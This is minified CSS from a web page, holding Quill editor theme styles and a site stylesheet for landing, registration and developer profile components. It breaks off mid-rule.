.ql-stroke{fill:none;stroke:#6E7F89;stroke-linecap:round;stroke-linejoin:round;stroke-width:2}.ql-snow .ql-stroke-miter{fill:none;stroke:#6E7F89;stroke-miterlimit:10;stroke-width:2}.ql-snow .ql-fill,.ql-snow .ql-stroke.ql-fill{fill:#6E7F89}.ql-snow .ql-empty{fill:none}.ql-snow .ql-even{fill-rule:evenodd}.ql-snow .ql-thin,.ql-snow .ql-stroke.ql-thin{stroke-width:1}.ql-snow .ql-transparent{opacity:0.4}.ql-snow .ql-direction svg:last-child{display:none}.ql-snow .ql-direction.ql-active svg:last-child{display:inline}.ql-snow .ql-direction.ql-active svg:first-child{display:none}.ql-snow .ql-editor h1{font-size:2em}.ql-snow .ql-editor h2{font-size:1.5em}.ql-snow .ql-editor h3{font-size:1.17em}.ql-snow .ql-editor h4{font-size:1em}.ql-snow .ql-editor h5{font-size:0.83em}.ql-snow .ql-editor h6{font-size:0.67em}.ql-snow .ql-editor a{text-decoration:underline}.ql-snow .ql-editor blockquote{border-left:4px solid #ccc;margin-bottom:5px;margin-top:5px;padding-left:16px}.ql-snow .ql-editor code,.ql-snow .ql-editor pre{background-color:#f0f0f0;border-radius:3px}.ql-snow .ql-editor pre{white-space:pre-wrap;margin-bottom:5px;margin-top:5px;padding:5px 10px}.ql-snow .ql-editor code{font-size:85%;padding:2px 4px}.ql-snow .ql-editor pre.ql-syntax{background-color:#23241f;color:#f8f8f2;overflow:visible}.ql-snow .ql-editor img{max-width:100%}.ql-snow .ql-picker{color:#6E7F89;display:inline-block;float:left;font-size:14px;font-weight:500;height:24px;position:relative;vertical-align:middle}.ql-snow .ql-picker-label{cursor:pointer;display:inline-block;height:100%;padding-left:8px;padding-right:2px;position:relative;width:100%}.ql-snow .ql-picker-label::before{display:inline-block;line-height:22px}.ql-snow .ql-picker-options{background-color:#fff;display:none;min-width:100%;padding:4px 8px;position:absolute;white-space:nowrap}.ql-snow .ql-picker-options .ql-picker-item{cursor:pointer;display:block;padding-bottom:5px;padding-top:5px}.ql-snow .ql-picker.ql-expanded .ql-picker-label{color:#ccc;z-index:2}.ql-snow .ql-picker.ql-expanded .ql-picker-label .ql-fill{fill:#ccc}.ql-snow .ql-picker.ql-expanded .ql-picker-label .ql-stroke{stroke:#ccc}.ql-snow .ql-picker.ql-expanded .ql-picker-options{display:block;margin-top:-1px;top:100%;z-index:1}.ql-snow .ql-color-picker,.ql-snow .ql-icon-picker{width:28px}.ql-snow .ql-color-picker .ql-picker-label,.ql-snow .ql-icon-picker .ql-picker-label{padding:2px 4px}.ql-snow .ql-color-picker .ql-picker-label svg,.ql-snow .ql-icon-picker .ql-picker-label svg{right:4px}.ql-snow .ql-icon-picker .ql-picker-options{padding:4px 0px}.ql-snow .ql-icon-picker .ql-picker-item{height:24px;width:24px;padding:2px 4px}.ql-snow .ql-color-picker .ql-picker-options{padding:3px 5px;width:152px}.ql-snow .ql-color-picker .ql-picker-item{border:1px solid transparent;float:left;height:16px;margin:2px;padding:0px;width:16px}.ql-snow .ql-picker:not(.ql-color-picker):not(.ql-icon-picker) svg{position:absolute;margin-top:-9px;right:0;top:50%;width:18px}.ql-snow .ql-picker.ql-header .ql-picker-label[data-label]:not([data-label=''])::before,.ql-snow .ql-picker.ql-font .ql-picker-label[data-label]:not([data-label=''])::before,.ql-snow .ql-picker.ql-size .ql-picker-label[data-label]:not([data-label=''])::before,.ql-snow .ql-picker.ql-header .ql-picker-item[data-label]:not([data-label=''])::before,.ql-snow .ql-picker.ql-font .ql-picker-item[data-label]:not([data-label=''])::before,.ql-snow .ql-picker.ql-size .ql-picker-item[data-label]:not([data-label=''])::before{content:attr(data-label)}.ql-snow .ql-picker.ql-header{width:98px;height:100%}.ql-snow .ql-picker.ql-header .ql-picker-label::before,.ql-snow .ql-picker.ql-header .ql-picker-item::before{content:'Normal'}.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="1"]::before,.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]::before{content:'Heading 1'}.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="2"]::before,.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]::before{content:'Heading 2'}.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="3"]::before,.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]::before{content:'Heading 3'}.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="4"]::before,.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]::before{content:'Heading 4'}.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="5"]::before,.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]::before{content:'Heading 5'}.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="6"]::before,.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]::before{content:'Heading 6'}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]::before{font-size:2em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]::before{font-size:1.5em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]::before{font-size:1.17em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]::before{font-size:1em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]::before{font-size:0.83em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]::before{font-size:0.67em}.ql-snow .ql-picker.ql-font{width:108px}.ql-snow .ql-picker.ql-font .ql-picker-label::before,.ql-snow .ql-picker.ql-font .ql-picker-item::before{content:'Sans Serif'}.ql-snow .ql-picker.ql-font .ql-picker-label[data-value=serif]::before,.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=serif]::before{content:'Serif'}.ql-snow .ql-picker.ql-font .ql-picker-label[data-value=monospace]::before,.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=monospace]::before{content:'Monospace'}.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=serif]::before{font-family:Georgia, Times New Roman, serif}.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=monospace]::before{font-family:Monaco, Courier New, monospace}.ql-snow .ql-picker.ql-size{width:98px}.ql-snow .ql-picker.ql-size .ql-picker-label::before,.ql-snow .ql-picker.ql-size .ql-picker-item::before{content:'Normal'}.ql-snow .ql-picker.ql-size .ql-picker-label[data-value=small]::before,.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]::before{content:'Small'}.ql-snow .ql-picker.ql-size .ql-picker-label[data-value=large]::before,.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]::before{content:'Large'}.ql-snow .ql-picker.ql-size .ql-picker-label[data-value=huge]::before,.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]::before{content:'Huge'}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]::before{font-size:10px}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]::before{font-size:18px}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]::before{font-size:32px}.ql-snow .ql-color-picker.ql-background .ql-picker-item{background-color:#fff}.ql-snow .ql-color-picker.ql-color .ql-picker-item{background-color:#000}.ql-toolbar.ql-snow{border:1px solid;box-sizing:border-box;font-family:"Montserrat", sans-serif;padding:8px;background-color:white}.ql-toolbar.ql-snow .ql-formats{margin-right:15px}.ql-toolbar.ql-snow .ql-picker-label{border:1px solid transparent}.ql-toolbar.ql-snow .ql-picker-options{border:1px solid transparent;box-shadow:rgba(0,0,0,0.2) 0 2px 8px}.ql-toolbar.ql-snow .ql-picker.ql-expanded .ql-picker-label{border-color:#ccc}.ql-toolbar.ql-snow .ql-picker.ql-expanded .ql-picker-options{border-color:#ccc}.ql-toolbar.ql-snow .ql-color-picker .ql-picker-item.ql-selected,.ql-toolbar.ql-snow .ql-color-picker .ql-picker-item:hover{border-color:#000}.ql-toolbar.ql-snow+.ql-container.ql-snow{border-top:0px}.ql-snow .ql-tooltip{background-color:#fff;border:1px solid #ccc;box-shadow:0px 0px 5px #ddd;color:#6E7F89;padding:5px 12px;white-space:nowrap}.ql-snow .ql-tooltip::before{content:"Visit URL:";line-height:26px;margin-right:8px}.ql-snow .ql-tooltip input[type=text]{display:none;border:1px solid #ccc;font-size:12px;height:26px;margin:0px;padding:3px 5px;width:170px}.ql-snow .ql-tooltip a.ql-preview{display:inline-block;max-width:200px;overflow-x:hidden;text-overflow:ellipsis;vertical-align:top}.ql-snow .ql-tooltip a.ql-action::after{border-right:1px solid #ccc;content:'Edit';margin-left:16px;padding-right:8px}.ql-snow .ql-tooltip a.ql-remove::before{content:'Remove';margin-left:8px}.ql-snow .ql-tooltip a{line-height:26px}.ql-snow .ql-tooltip.ql-editing a.ql-preview,.ql-snow .ql-tooltip.ql-editing a.ql-remove{display:none}.ql-snow .ql-tooltip.ql-editing input[type=text]{display:inline-block}.ql-snow .ql-tooltip.ql-editing a.ql-action::after{border-right:0px;content:'Save';padding-right:0px}.ql-snow .ql-tooltip[data-mode=link]::before{content:"Enter link:"}.ql-snow .ql-tooltip[data-mode=formula]::before{content:"Enter formula:"}.ql-snow .ql-tooltip[data-mode=video]::before{content:"Enter video:"}.ql-snow a{color:#06c}.ql-container.ql-snow{border:1px solid;background-color:white}

</style>
    <style id="main-style">:root{--header-height: 60px;--color-calendar-graph-day-bg: #ebedf0;--color-calendar-graph-day-L1-bg: #9be9a8;--color-calendar-graph-day-L2-bg: #40c463;--color-calendar-graph-day-L3-bg: #30a14e;--color-calendar-graph-day-L4-bg: #216e39}@media screen and (min-width: 769px), print{:root{--header-height: 80px}}

.landing__page--2REJ9{max-width:1232px;margin:0 auto 24px auto;display:grid;grid-gap:54px;padding:0}@media screen and (min-width: 769px), print{.landing__page--2REJ9{padding:32px 16px}}.landing__page__main--2aEJv{display:grid;grid-template-columns:1fr;grid-gap:32px}@media screen and (min-width: 769px), print{.landing__page__main--2aEJv{grid-template-columns:279px 1fr}}@media screen and (min-width: 1088px), print{.landing__page__main--2aEJv{grid-template-columns:279px 1fr 279px}}.landing__side-column--1krwu{grid-gap:26px;align-items:start;grid-auto-rows:min-content;display:none}@media screen and (min-width: 769px), print{.landing__side-column--left--1Ucjl{display:grid}}@media screen and (min-width: 1088px), print{.landing__side-column--1krwu{display:grid}}.landing__tablet-only--18Cc3{display:none}@media screen and (min-width: 769px), print{.landing__tablet-only--18Cc3{display:grid}}@media screen and (min-width: 1088px), print{.landing__tablet-only--18Cc3{display:none}}.landing__main-column--3d3VB{padding:16px 4px 0;overflow:hidden;display:grid;grid-gap:16px;grid-auto-rows:min-content;grid-template-columns:100%}@media screen and (min-width: 769px), print{.landing__main-column--3d3VB{padding:0;overflow:auto;grid-gap:24px}}.landing__card--1Kley{padding:24px 16px;color:white;font-size:24px;font-weight:bold;border-radius:8px;box-shadow:0 4px 8px rgba(0,0,0,0.2)}.landing__card--tag-picker--2fgJO{background:#0f81cc;height:401px}.landing__card--blog-published--1t1Ub{background:#2a9292;height:397px}.landing__card--job-published--3kvVB{background:steelblue;height:397px}.landing__card--matching-issues--3l9_0{background:darkslategrey;height:397px}.landing__card--company-stats--2p-JS{background:#ff4e3b;height:397px}.landing__card--issue-started--OHecJ{background:darkgreen;height:397px}.landing__card--matching-jobs--1xlgC{background:indianred;height:397px}.landing__loader--3T80b{margin:0 auto}.landing__prev-next-buttons--NZ9Q3{display:grid;grid-gap:16px;grid-auto-flow:column;grid-template-columns:1fr 1fr}.landing__prev-next-button__text---fDJ8{display:flex;align-items:center}.landing__prev-next-button__text---fDJ8 svg{fill:#fff;height:12px;stroke:#fff;stroke-width:4px}.landing__separator--3E_kH{display:none}@media screen and (min-width: 769px), print{.landing__separator--3E_kH{display:block}}

.stream_preview__object--1P7p1,.stream_preview__activity--1G6k7{background:#fff;font-size:16px;margin-bottom:14px;padding:14px}.stream_preview__header--2f0MA{display:flex;justify-content:space-between}.stream_preview__show-hide--3CUsN{color:#00b;text-decoration:underline;font-size:12px}.stream_preview__date--1ukXf{margin-bottom:10px}.stream_preview__activity--publish--Cn3JZ{border-top:2px solid #44f}.stream_preview__activity--highlight--3KvTl{border-top:2px solid #f44}.stream_preview__activity--promote--1ouwv{border-top:2px solid #5197B4}

.iconsset__page--lEJEc{background-color:#454E54;width:100%;min-width:1000px;max-height:100%;overflow:scroll;border-radius:4px;display:grid;grid-template-columns:repeat(auto-fill, 100px);justify-content:center;grid-gap:16px;padding:32px}.iconsset__icon--1iWKc{width:36px;height:36px}.iconsset__icon__wrapper--1sPM9{background:#fff;width:100px;height:100px;display:flex;flex-direction:column;align-items:center;justify-content:space-between;padding:8px;border-radius:4px;line-height:12px;text-align:center}

.register__container--2NH3p{padding:5% 8px 8px;background-color:#ef8374;background-image:url("/images/waves.svg");background-size:cover;min-height:calc(100vh - var(--header-height) - 1px)}.register__card--2HlKD{background:#fff;box-shadow:0 4px 8px rgba(0,0,0,0.08);max-width:425px;border-radius:4px;margin:0 auto;display:grid;grid-gap:22px;position:relative;padding:26px 18px}@media screen and (min-width: 769px), print{.register__card--2HlKD{padding:32px 24px}}.register__card--check-email--24qL0{position:absolute;width:100%;height:100%;display:flex;flex-direction:column;align-items:center;justify-content:space-between}.register__card--invalid-link--YK6o0{display:flex;flex-direction:column;align-items:center;max-width:360px;text-align:center}.register__title--a1J1D{font-size:20px;line-height:20px;font-weight:700;color:#454E54;letter-spacing:0.2px}@media screen and (min-width: 769px), print{.register__title--a1J1D{font-size:24px;line-height:24px}}.register__title--center--Z1aF7{text-align:center}.register__paragraph--HgjP7{font-size:14px;line-height:1.6;letter-spacing:0.2px;color:#454E54}.register__paragraph--bold--PabcN{font-weight:600;padding:12px 0}.register__paragraph--chatbox--34dXz{font-size:12px;text-align:center;line-height:1.6}.register__info--v7CT-{border:2px solid #454E54;background:rgba(69,78,84,0.1);color:#454E54;padding:8px 16px;font-weight:600;border-radius:4px}.register__auth-buttons--1sW_P{display:grid;grid-gap:8px}.register__button--2sf0R{border-radius:4px;height:48px;width:100%;align-items:center;display:flex;justify-content:center;box-sizing:border-box;padding:0 20px;border:1px solid transparent;color:#fff;background:#454E54;font-family:Montserrat,serif;font-size:14px;white-space:nowrap;font-weight:600;letter-spacing:0.02em;line-height:135%;text-transform:capitalize}.register__button--2sf0R:hover{background:#728088;color:#fff;cursor:pointer}.register__button--2sf0R:disabled{background-color:#728088}.register__form--21bfy{display:grid;grid-gap:12px}.register__input--22eSd{height:48px;border:1px solid #a9b7be;border-radius:4px;padding:0 16px;color:#454E54;font-weight:500;font-size:14px;letter-spacing:0.02em}.register__input--22eSd:focus{outline:none;border-color:transparent;box-shadow:0 0 0 2px #454E54}.register__input--error--2LKUT{border-color:transparent;box-shadow:0 0 0 2px #c4000f}.register__fields--THxBr{display:grid;grid-gap:10px}.register__label--2UJI_{font-size:14px;line-height:18px;font-weight:600;letter-spacing:0.02em;color:#454E54;display:grid;grid-gap:6px}.register__error--3TyVp{color:#c4000f;font-weight:500;font-size:14px;line-height:18px;display:inline-block}.register__link--1NNBp{font-weight:600}.register__link--1NNBp:hover{color:#ef8374}.register__separator--3cFaI{padding:0;margin:4px 0}.register__reasons-to-apply--1JnX1{list-style-type:initial;padding-left:18px}@media screen and (min-width: 350px), print{.register__display-mobile--ENnwu{display:none}}.register__display-not-mobile--2hWxD{display:none}@media screen and (min-width: 350px), print{.register__display-not-mobile--2hWxD{display:block}}.register__about-confirmation--1vv7q{text-align:center;max-width:300px}.register__confirmation-image--snWtp{flex:1;width:100%;background-image:url("/images/homepage/different1.svg");background-size:contain;background-position-y:center;background-position-x:40%;background-repeat:no-repeat}.register__options--2NySg{display:grid;grid-gap:16px}.register__option--3yOEG{display:flex;align-items:center;padding:16px;border:1px solid #a9b7be;border-radius:4px;color:#454E54;font-size:16px;line-height:18px}@media screen and (min-width: 769px), print{.register__option--3yOEG{font-size:20px;line-height:24px}}.register__option__image--27mWk{display:none}@media screen and (min-width: 769px), print{.register__option__image--27mWk{display:block;margin-right:14px}}.register__option__title--R6rT7{font-weight:600}.register__option__subtitle--3zs4g{font-weight:500}.register__option__icon--oK7np{margin-left:auto;width:22px;height:22px;fill:#a9b7be}.register__option--3yOEG:hover{color:#728088}.register__invalid-link-image--6jhVN{margin:0 auto}.register__header--3o1A9{display:flex;align-items:baseline;justify-content:space-between;line-height:20px}@media screen and (min-width: 769px), print{.register__header--3o1A9{line-height:24px}}.register__create-profile--25N3j .register__arrow--3RsKs{fill:#ef8374;height:10px;margin-left:-8px}.register__create-profile--25N3j:hover{color:#454E54}.register__create-profile--25N3j:hover .register__arrow--3RsKs{fill:#454E54}.register__post-job--1V_T0 .register__arrow--3RsKs{height:10px;margin-left:2px}.register__post-job--1V_T0:hover .register__arrow--3RsKs{fill:#ef8374}

.profile__container--2jEtG{max-width:1086px;margin:0 auto;display:grid;align-items:start;gap:16px;padding:8px}@media screen and (max-width: 768px), print{.profile__container--2jEtG{padding:8px 0;overflow-x:hidden}}@media screen and (min-width: 769px), print{.profile__container--2jEtG{grid-template-columns:256px 1fr;padding:24px}}.profile__content--6uH8P{display:grid;grid-gap:18px}.profile__underline-link--16WmL{border-bottom:1px solid #E8E8E8;word-break:break-word;line-height:1.3;font-weight:bold;font-size:16px}.profile__underline-link--16WmL:nth-of-type(1){grid-column:1 / 3}.profile__underline-link--16WmL:nth-of-type(2){grid-column:1 / 2}.profile__conversation-link--1Hlwp{grid-row:2 / 4;grid-column:2;align-self:center;justify-self:flex-end}.profile__section--7a0sh{background-color:#fff;border-radius:4px;padding:24px 20px;display:grid;gap:14px;font-size:14px;line-height:24px;position:relative;box-shadow:0 4px 8px rgba(0,0,0,0.08)}@media screen and (max-width: 768px), print{.profile__section--7a0sh{border-radius:0}}.profile__section--profile--1jwHs{gap:24px}@media screen and (min-width: 769px), print{.profile__section--profile--1jwHs{position:sticky;top:96px}}.profile__section--highlighted--2W6cj{border:1px solid #ef8374}.profile__section--admin--3pQKs{gap:24px}.profile__section__buttons--3uq4r{display:flex;flex-wrap:wrap;margin-bottom:-8px}.profile__section__buttons--3uq4r>*{margin-right:8px;margin-bottom:8px}.profile__avatar--3FohE{width:100px;height:100px;border-radius:50%;margin:0 auto;border:1px solid #ef8374;-o-object-fit:cover;object-fit:cover}@media screen and (min-width: 769px), print{.profile__avatar--3FohE{width:180px;height:180px}}.profile__username--3Frwd{font-size:24px;line-height:28px;font-weight:700;letter-spacing:0.02em}.profile__summary--3VlKe{font-size:14px;line-height:22px;-webkit-box-orient:vertical;-webkit-line-clamp:10;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.profile__separator--2tYZF{background-color:#E8E8E8;height:1px;margin:0}.profile__meta-rows--2HQ60{display:grid;grid-gap:8px}.profile__meta-row--2RFdM{display:flex;align-items:center;font-size:14px;line-height:14px;font-weight:400}.profile__meta-row--stackoverflow--BZdFu{color:#ef8236}.profile__meta-row--twitter--1kv6V{color:#1da1f2}.profile__meta-row__icon--1fgsh{margin-right:8px;fill:#454E54}.profile__meta-row__description--3yECO{padding-bottom:2px;border-bottom:1px solid #E8E8E8}.profile__title--2Jh4L{font-size:20px;line-height:24px;font-weight:700;letter-spacing:0.02em}.profile__subtitle--28q5C{font-size:11px;line-height:12px;text-transform:uppercase;letter-spacing:0.5px;font-weight:600;color:#728088}.profile__edit--10-_G{position:absolute;top:28px;right:20px;color:#a9b7be}.profile__edit--small--1gCqT{top:16px;right:16px}.profile__edit__small-icon--2wP_7{height:1.2rem;width:1.2rem}.profile__edit--10-_G:hover{opacity:0.5}.profile__edit-button--ac_v7{position:absolute;top:28px;right:20px;color:#a9b7be;cursor:pointer;border:none;background:transparent}.profile__edit-button__icon--3mL7g{fill:#a9b7be}.profile__edit-button__icon--editing--3zVW4{width:24px;height:24px;margin:-4px -4px 0 0}.profile__edit-button--ac_v7:hover{opacity:0.5}.profile__button--kdHOs{border-radius:4px;height:40px;align-items:center;display:inline-flex;justify-content:center;background:#ef8374;border:1px solid #ef8374;box-sizing:border-box;color:#fff;padding:0 20px;min-width:100px;font-family:Montserrat,serif;font-size:12px;white-space:nowrap;font-weight:600;letter-spacing:0.02em;line-height:16px}.profile__button--kdHOs:hover{background:#fceae8;color:#ef8374;cursor:pointer}.profile__button--inverted--ATNTO{color:#ef8374;background-color:white;font-weight:bold}.profile__button--github--GqmSQ{color:#24292e;background-color:#fff;border-color:#24292e;font-weight:bold}.profile__button--github__icon--2vHk1{fill:#24292e;margin-right:8px}.profile__button--github--GqmSQ:hover{background-color:#24292e;color:#fff}.profile__button--github--GqmSQ:hover .profile__button--github__icon--2vHk1{fill:#fff}@media screen and (min-width: 769px), print{.profile__button--kdHOs{font-size:13px;padding:0 32px}}.profile__button--kdHOs:disabled{cursor:not-allowed}.profile__button--small--hRh2C{padding:0 16px;height:34px}.profile__button--neutral--2_AQ6{background:#454E54;border-color:#454E54}.profile__button--neutral--2_AQ6:hover{color:#fff;border-color:#454E54;background:#728088}.profile__button--neutral-inverted--1n0LO{background:#fff;color:#454E54;border-color:#454E54}.profile__button--neutral-inverted--1n0LO:hover{border-color:#454E54;color:#454E54;background:#E8E8E8}.profile__button--inverted--ATNTO{background:#fff;color:#ef8374}.profile__view-field--3-E9H{display:flex;flex-wrap:wrap;flex-direction:column;margin-bottom:8px}@media screen and (min-width: 769px), print{.profile__view-field--3-E9H{flex-direction:row}}.profile__view-field__label--1hBxO{font-weight:500;margin-right:16px;white-space:nowrap;width:180px}.profile__view-field__content--1bTqA{flex:1}.profile__resource--3ITaZ{color:#454E54;border-bottom:1px solid #a9b7be}.profile__top-tech--1R-fj{border:solid 1px #fceae8;display:inline-flex;align-items:center;justify-content:center;flex-direction:column;padding:12px;width:100px;height:100px;position:relative;border-radius:4px}.profile__top-tech__icon--1F53W{width:22px;height:22px;top:8px;right:8px;margin-bottom:14px;fill:#ef8374;opacity:0.9;position:absolute}.profile__top-tech__label--19FGf{height:auto;font-size:12px;font-weight:600;font-stretch:normal;font-style:normal;line-height:1.14;letter-spacing:0.5px;text-align:center;color:#ef8374;text-transform:capitalize;max-width:86px;-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.profile__skills--3h3HQ{display:flex;flex-wrap:wrap;margin-right:-8px;margin-bottom:-8px}.profile__skills--3h3HQ>*{margin-right:8px;margin-bottom:8px}.profile__skills__content--140AV{display:block}.profile__skills__content--140AV>*+*{margin-top:18px}.profile__meta-separator--2snWN{padding:0 6px}.profile__article--2M8I_{border:1px solid #E8E8E8;border-radius:4px;padding:16px;display:grid;grid-gap:8px;font-size:14px;line-height:18px;position:relative}.profile__article__title--2cisV{font-weight:600;max-width:calc(100% - 20px)}.profile__article__title--2cisV:hover{color:#ef8374}.profile__article__meta--_CSUu{color:#728088;font-size:13px}.profile__issue--3NvTr{border:1px solid #E8E8E8;border-radius:4px;padding:16px;display:grid;grid-gap:12px;font-size:14px;line-height:18px;position:relative}.profile__issue__meta--2DMkV{display:flex;flex-direction:column;margin-bottom:-12px}.profile__issue__meta--2DMkV>*{margin-bottom:12px}@media screen and (min-width: 769px), print{.profile__issue__meta--2DMkV{flex-direction:row;height:26px;align-items:center;justify-content:space-between;margin-bottom:0}.profile__issue__meta--2DMkV>*{margin-bottom:0}}.profile__issue__additional-meta--CzNC3{display:flex}.profile__issue__meta-elm--3Qsnq{display:flex;align-items:center;color:#728088;font-size:13px}.profile__issue__meta-icon--DYIIO{fill:#728088;margin-right:8px}.profile__issue__creator--3-Qb7{display:flex;align-items:center}.profile__issue__creator-avatar--36NPE{width:26px;height:26px;margin-right:8px;border-radius:4px}.profile__issue__creator-name--2Le0p{font-size:13px;color:#728088}.profile__issue__title--1ggXt{font-weight:600;max-width:calc(100% - 20px)}.profile__issue__title--1ggXt:hover{color:#ef8374}.profile__access-settings--2Nqon{display:grid;grid-template-columns:auto 1fr;grid-gap:8px}.profile__access-settings__title--spIjD{font-size:14px;font-weight:600;letter-spacing:0.03em}.profile__access-settings__title-wrapper--3tklY{display:flex;align-items:center}.profile__access-settings__title-wrapper--3tklY>*{margin-right:8px}.profile__access-settings__description--2KdPQ{display:grid;grid-gap:6px}.profile__four-grid--3PzqC{display:grid;grid-template-columns:repeat(2, 1fr);grid-template-rows:repeat(2, auto);row-gap:40px;-moz-column-gap:48px;column-gap:48px;overflow:hidden}@media screen and (max-width: 768px), print{.profile__four-grid--3PzqC{-moz-column-gap:24px;column-gap:24px}}.profile__grid-cell--39mM6:after{content:'';display:block;height:1px;position:absolute;top:-20px;background:#fceae8;width:calc(100% + 48px);left:-24px}@media screen and (max-width: 768px), print{.profile__grid-cell--39mM6:after{width:calc(100% + 24px);left:-24px}}.profile__grid-cell--39mM6:before{content:'';display:block;width:1px;height:calc(100% + 40px);position:absolute;top:-20px;left:-24px;background:#fceae8}.profile__stat-container--29cQZ{padding:12px 0 16px 0;position:relative}.profile__stat-container--big--31D1M{padding:12px 0 16px 24px}.profile__stat-container__title--39g2j{text-transform:uppercase;color:#728088;font-size:11px;line-height:12px;letter-spacing:0.5px;margin-bottom:10px}@media screen and (max-width: 768px), print{.profile__stat-container__title--39g2j{font-size:10px;letter-spacing:0.45px;margin-bottom:8px}}.profile__stat-container__text---8Cpd{color:#454E54;font-size:18px;line-height:18px;margin-right:34px;font-weight:600}@media screen and (max-width: 768px), print{.profile__stat-container__text---8Cpd{font-size:14px;margin-right:0}}.profile__stat-container__image--3WFB6{position:absolute;bottom:12px;height:32px}@media screen and (min-width: 1088px), print{.profile__stat-container__image--3WFB6{height:42px}}@media screen and (max-width: 768px), print{.profile__stat-container__image--3WFB6{height:0}}.profile__stat-container--29cQZ:nth-child(odd)>.profile__stat-container__image--3WFB6{right:12px}.profile__stat-container--29cQZ:nth-child(even)>.profile__stat-container__image--3WFB6{right:4px}.profile__anchor--15oAV{visibility:hidden;height:0;position:fixed;top:calc(var(--header-height) + 12px)}.profile__editable-section--3WO2_{border:0}.profile__editable-section--editing--1wWaL{border:1px solid #ef8374}.profile__editable-section--editing--1wWaL .profile__section--7a0sh{padding:23px 19px}.profile__skills__top--2udJp{position:relative}.profile__skills__paragraph--JQm_3{line-height:22px;width:70%}.profile__experiences--NBL0o{display:grid;grid-gap:18px}.profile__experiences__graph--1fBZv,.profile__experiences__excess--3J3Oq{display:grid;grid-gap:12px}.profile__experiences__excess--3J3Oq{margin-bottom:12px}.profile__experience--2wI-6{display:flex;height:48px}.profile__experience__visual--3lkcw{height:46px;width:46px;border:1px solid #fceae8;position:relative}.profile__experience__icon--2amQd{margin:0 auto;display:block;height:32px;width:32px;transform:translateY(calc(50% - 10px));fill:#454E54}.profile__experience__initial--1qLLB{width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;margin:0 auto;transform:translateY(50%);color:#454E54;font-size:24px;font-weight:500}.profile__experience-bar--3Qf5b{width:100%;height:32px;border:1px solid #fceae8;border-left:0;margin:auto 0;position:relative}.profile__experience-bar__bg--1KtQX{background-color:#fceae8;width:0px;height:100%;position:absolute;top:0;display:flex;align-items:center}.profile__experience-bar__text-inner--3nLmj{font-weight:500;padding:0px 8px;color:#ef8374;white-space:nowrap;text-transform:uppercase;font-size:11px;line-height:12px;letter-spacing:0.5px}.profile__experience-slider--3kxgU{width:100%;display:grid;grid-template-rows:auto 18px;margin-left:18px}.profile__experience-slider__text--3S_vv{width:100%}.profile__experience-slider__input--1Ebs6{width:100%;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#ef8374;outline:none;opacity:0.85;transition:opacity .2s;height:3px;border-radius:4px}.profile__experience-slider__input--1Ebs6::-webkit-slider-thumb{-webkit-appearance:none;border:3px solid #ef8374;box-sizing:border-box;height:18px;width:18px;border-radius:50%;background:#fff;cursor:pointer}.profile__experience-slider__input--1Ebs6::-moz-range-thumb{border:3px solid #ef8374;box-sizing:border-box;height:18px;width:18px;border-radius:50%;background:#fff;cursor:pointer}.profile__experience-slider__input--1Ebs6:hover{opacity:1}.profile__github-contributions-container--1Nx40{grid-row:1/3;grid-column:2}@media screen and (max-width: 768px), print{.profile__github-contributions-container--1Nx40{grid-row:2;grid-column:1/3;display:flex;flex-direction:column;align-items:center}}.profile__github-contributions--1n9qb{display:grid;grid-template-columns:40px min-content;grid-template-rows:30px 1fr;padding-right:24px}.profile__github-contributions--1n9qb .profile__legend__months--1Vkgm{grid-row:1;grid-column:2;display:flex;justify-content:space-between;font-size:10px}.profile__github-contributions--1n9qb .profile__legend__days--3kGtM{grid-row:2;grid-column:1;display:flex;flex-direction:column;font-size:10px;margin-right:8px}.profile__github-contributions--1n9qb .profile__legend__days__day--ArQDv{flex:1;display:flex;align-items:center}.profile__github-contributions--1n9qb .profile__grid--KcS9D{grid-row:2;grid-column:2;display:flex}.profile__github-contributions--1n9qb .profile__grid__week--1N4qd:not(:last-child){margin-right:4px}.profile__github-contributions--1n9qb .profile__grid__day--1UpyJ{border-radius:2px;width:10px;height:10px}.profile__github-contributions--1n9qb .profile__grid__day--1UpyJ:not(:last-child){margin-bottom:4px}.profile__profile-hidden--I6mhr{display:flex;width:100%;justify-content:center;align-items:center;font-size:18px}.profile__profile-hidden__icon--3pphe{width:26px;height:26px;color:#728088;margin-right:8px}.profile__edit-tech--1HkMt{display:grid;grid-gap:16px;grid-template-columns:24px 1fr;grid-template-rows:repeat(2, 24px auto auto auto)}@media screen and (max-width: 768px), print{.profile__edit-tech--1HkMt{display:block}}.profile__edit-tech__number--1bpYf{min-width:24px;width:24px;height:24px;background-color:#ef8374;color:#fff;border-radius:24px;text-align:center;font-size:12px;font-weight:600;grid-column-start:1}@media screen and (max-width: 768px), 